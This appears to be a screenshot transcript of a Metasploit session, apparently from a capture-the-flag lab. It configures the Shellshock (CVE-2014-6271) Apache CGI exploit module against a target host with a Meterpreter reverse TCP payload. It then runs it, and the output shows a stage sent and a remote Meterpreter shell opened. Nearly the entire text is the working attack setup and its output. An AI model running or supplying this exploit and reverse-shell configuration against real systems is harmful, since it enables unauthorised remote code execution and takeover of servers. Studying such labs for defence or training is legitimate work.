 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.175.53 yes The target host(s), range CIDR identifier, or hosts file with
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must b
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generat
TARGETURI /cgi-bin/test.cgi yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on :4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (980808 bytes) to 10.10.175.53
[*] Meterpreter session 2 opened (:4444 -> 10.10.175.53:57633) at 2020-10-30 06:29:17 -0400
meterpreter >